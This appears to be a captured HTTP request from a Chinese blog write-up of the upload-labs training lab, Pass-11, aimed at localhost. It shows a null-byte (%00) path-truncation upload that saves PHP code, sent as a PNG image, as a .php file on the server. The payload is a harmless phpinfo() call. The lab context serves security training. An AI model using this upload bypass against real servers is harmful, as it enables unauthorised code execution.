 Raw Params Headers Hex
POST /upload-labs/Pass-11/index.php?save_path=../upload/11.php%00 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------1014184773351117372313033 52874
Content-Length: 360
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs/Pass-11/index.php
Cookie: pass=11
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------101418477335111737231303352874
Content-Disposition: form-data; name="upload_file"; filename="11.png"
Content-Type: image/png
<?php phpinfo();?>
-----------------------------101418477335111737231303352874
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------101418477335111737231303352874--
CSDN @芝士土包鼠